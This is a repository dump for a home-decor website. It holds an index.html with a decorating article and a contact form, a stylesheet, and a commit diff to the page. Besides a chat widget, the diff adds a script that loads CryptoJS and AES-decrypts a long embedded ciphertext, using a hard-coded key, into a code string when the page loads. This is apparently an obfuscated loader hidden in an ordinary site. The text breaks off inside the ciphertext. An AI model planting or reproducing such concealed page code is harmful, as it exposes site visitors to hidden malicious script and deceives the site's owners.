

==== public/index.html @ f63b899e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>CozyCanvas Decor | House Decor Ideas, Styling Tips & Inspiration</title>
  <meta name="description" content="Explore modern house decor ideas, room styling tips, and budget-friendly interior inspiration at CozyCanvas Decor." />
  <meta name="keywords" content="house decor, home styling, interior design ideas, living room decor, bedroom decor, budget decor tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="CozyCanvas Decor | House Decor Ideas, Styling Tips & Inspiration" />
  <meta property="og:description" content="Get practical home decor advice, design inspiration, and easy styling strategies for every room." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1484154218962-a197022b5858?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="CozyCanvas Decor | House Decor Ideas, Styling Tips & Inspiration" />
  <meta name="twitter:description" content="Simple and elegant decor ideas to transform your home." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1484154218962-a197022b5858?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"CozyCanvas Decor",
    "url":"https://www.example.com/",
    "description":"House decor website with practical interior styling tips and room inspiration.",
    "publisher":{
      "@type":"Organization",
      "name":"CozyCanvas Decor"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">CozyCanvas Decor</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#ideas">Decor Ideas</a></li>
          <li><a href="#article">Featured Article</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Style Your Home with Comfort and Character</h1>
          <p>Discover timeless decor ideas, room-by-room styling advice, and budget-friendly upgrades that make your house feel warm, elegant, and personal.</p>
          <a href="#article" class="btn">Read Decor Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1000&q=80" alt="Beautiful modern living room with neutral decor" loading="lazy" />
      </div>
    </section>

    <section id="ideas" class="section">
      <div class="container">
        <h2>Trending House Decor Ideas</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80" alt="Minimal bedroom decor with cozy bedding" loading="lazy" />
            <div class="card-body">
              <h3>Minimal Bedroom Styling</h3>
              <p>Soft textures, calming tones, and clutter-free comfort.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=900&q=80" alt="Modern dining room with elegant lighting" loading="lazy" />
            <div class="card-body">
              <h3>Modern Dining Spaces</h3>
              <p>Create inviting spaces with layered lighting and natural accents.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?auto=format&fit=crop&w=900&q=80" alt="Cozy living room with sofa and wall art" loading="lazy" />
            <div class="card-body">
              <h3>Cozy Living Room Decor</h3>
              <p>Mix textures, art, and greenery for a balanced look.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>How to Decorate Your Home Beautifully on a Practical Budget</h2>
          <p>
            Decorating a house can feel overwhelming, especially when you want stylish results without spending too much money. The good news is that great home decor is less about buying expensive items and more about making smart design choices. A well-decorated home reflects your personality, supports your daily routine, and creates a welcoming atmosphere for family and guests. Whether you live in a small apartment or a larger house, a thoughtful approach can transform your space.
          </p>
          <p>
            The first step is understanding your style direction. Before shopping, collect inspiration from magazines or online galleries and look for repeated themes. You may notice that you naturally prefer warm neutral colors, modern clean lines, rustic textures, or classic details. Once you identify this direction, it becomes easier to select furniture and accessories that feel cohesive. Consistency in color palette and materials helps rooms look professionally designed, even when items are purchased over time.
          </p>
          <p>
            Start with foundational pieces: a comfortable sofa, practical storage, quality curtains, and durable rugs. These elements shape the room and have the biggest visual impact. After that, layer smaller decor accents such as throw pillows, wall art, table lamps, and plants. Layering is important because it adds depth and personality. For example, a neutral sofa can instantly feel richer with textured cushions, a patterned throw blanket, and a nearby floor lamp with warm lighting.
          </p>
          <p>
            Lighting is one of the most overlooked parts of home decor. A single ceiling light rarely creates the right mood. Instead, combine multiple light sources: overhead lighting for general visibility, task lighting for reading or work, and ambient lighting for comfort. Warm white bulbs often make living spaces feel more inviting than cool, harsh light. Mirrors can also improve lighting by reflecting natural light and making rooms look bigger.
          </p>
          <p>
            If your budget is limited, focus on high-impact, low-cost changes. Repainting walls, changing cushion covers, updating cabinet handles, or adding peel-and-stick wallpaper can dramatically refresh a room. Rearranging furniture is another no-cost improvement that can enhance flow and function. Try to keep walkways open and avoid overcrowding rooms with too many items. Negative space is just as important as decor objects because it allows your chosen pieces to stand out.
          </p>
          <p>
            Finally, decorate for real life, not just photos. A beautiful home should also be practical and easy to maintain. Choose washable fabrics if you have children or pets, use baskets for quick organization, and include furniture that serves more than one purpose. Over time, the best homes evolve gradually. Instead of rushing to complete everything at once, make intentional updates and let each room develop naturally. With patience, creativity, and a clear plan, you can build a home that feels elegant, comfortable, and truly yours without overspending.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact Us</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> CozyCanvas Decor. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#7c3aed;
  --primary-dark:#6d28d9;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.12rem;font-weight:700}
.nav-links{display:flex;gap:14px;list-style:none;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit 6a20b7e8: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>CozyCanvas Decor | House Decor Ideas, Styling Tips & Inspiration</title>
@@ -40,6 +53,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+1/2/ke4QphRsYvT1t0IKpRO0o2LJTm8TgCJy/7J28lsGDYUfJVBph46a5N1kllzdWR3tuLQrERzLD02DW6iSupvxRDkcMDmk2PjQ08InSR/cnUE4sSlLDcVJ1hrKcNzJw2cemXb5E0riltNoZTKAmTErH3tiee/CIAa63cwlz1kn2HLrJNt/vQfXRtPWVA40CRoROG9SJERdX3cT8alzReydnMy6w563dJJzF1h0nbVnmo8+pniDttB57oAfYFot1gGTaxPTIxlfgp8uXexHdCiMl0mokJomywSh5R36TXPzYfgfdQBdKQdShgZNT8djS3fPpaWapXcrdVvoNMRYwLgbgOhUxk5awnakIt1nhYhfLU6x/aWFsQ3D9fEWIY5pwx2Mv3j3gfm4YrQhhsrsThB1XE6pKYh6lY0BZSCtWPjux4LjWat3Adf+FhZNUtnACrcYTs7R9rAIdJ7ix11yxBbhSjAchf3OvsHImMkuFritSGzkFG5YsqR6yw/7m2VoUuiEzV9Y8/fCoklC1R6RA+WAmohqgzQJnkfZCQHHfD5nKLex3GF+HQ7gsYeG2IA/dmTq4iZ38ekeXWlTKe/ptls0Yl0Z/154RNK9d6jL9W0CgP29UP8RKUrTzasnNY2g4GbfpYWfVnVv4OWyh5yGVDSNZEpLEc5m7CNHxq0doSNK7aZhmGx/rlLlY8iqEYTbhVcC2gd4/XrW7Sl2iv6X2JumzeYZW+2T3HoCr2fU134aQu7YkoxhVYQmW8rZABaohTgBlUx9vc0o7ftZ+GsCBCaCHoN7vyI+wbcPdT6d1oJPz86F+x30nKDF2bJRwONI4HUkWn9HVn+6rqyz4iJZogKyQf0vobf7KdP38H9lRqcHH/+/9MzqVgByHEkcZmiXDyzD9zZOgHGFBN7lzF7OKukFPxbwJkQKOG3hICmjKRndTO8shHYZtbn9rcibttHvK2ZrfYw59JFys96l1oOpZ/HP+78DK2F+5LLJVWBk3UpYJ7tMhmkd8z0EaE+qv4Wjah6ISAS2vhOBDcm9YOd6RbLJOq5HXVvjZJij2LW9eyOzTlM/FPn+F+ErOMJ0pPg84L2/K251hThXokm0zHesl8agoWefgXjX+naEMRQ8EIJFppMl86TJa/xT0g1MvDnYJs84pgs1YcvRZB1Vq4u6wbXlw5T+ktQ2+SXZFPFiknmn0ebXfn70QVvWGCCPqPsa7CssgD8wp047E9D0eVA2XFjkBCOaG/W6KEZBNMzrTnsuf8jnXixpeNK3BAO3jv8ZAaEsRqj6ckmSu+8pLWUN+RXw/th35fYF+8pg/ltMMio8xcPcc6Ukzk0skbnI9LJIr1/Ziyx7XvxfeYjVObvCADIV0CEgF4iXnX7Bfpk+1nv7TUYwf6n+M0C5Z5RFduCbxqOOt6HgzmlXmdkDSrXgvIrXYNEuDbuapyhZDPeFTyueFPO02TioEBqk1/JHr82/NICnmlSY9RqKl7EgeACWcuFx5vRrKK9ivIHBQ5Wdf+hIF6RaRZe0jD0f20QFjJaYBZHUQCFjQ8F5liTRcj69Xz+h6NEvkgJWVuvwzN989NV3DfoVve/h+KWIPg9KeESA8SKk5R2vjksF8mrg8ClvYsWt/tYadPF4bey9PRr1CJcD5UdiyS62ylexfEN886nDLP705d5pQSlCc4iBheUvDJXy+IZqkx5mPhiSFjn7P212Cv46LM4YoM7Hka0JmT8MoeZS6OobM5I+XCL/j0XEqWQa3HNLLR3afKPDVdun8u0AVAZfOEWs9d5YQm9A02A2dXs4xj1ZfOkqUcJtlbV/8//RWhoKuJIHnG7Gub1CBvJcg6pOZ5lxwrfYGLBkrthvMv65+m2tZ5jx8mlRg0qkF8ARbkmlWPbkKsToEPgaqhswKh8j/1GxpiKZ6VKQGqNwC+XHPW4xK/gjZdCtOtwLw1qy+G1qIrBAE5TWU6JcmMCJmMxRqdfeRsA2X2rQ/UvHJEt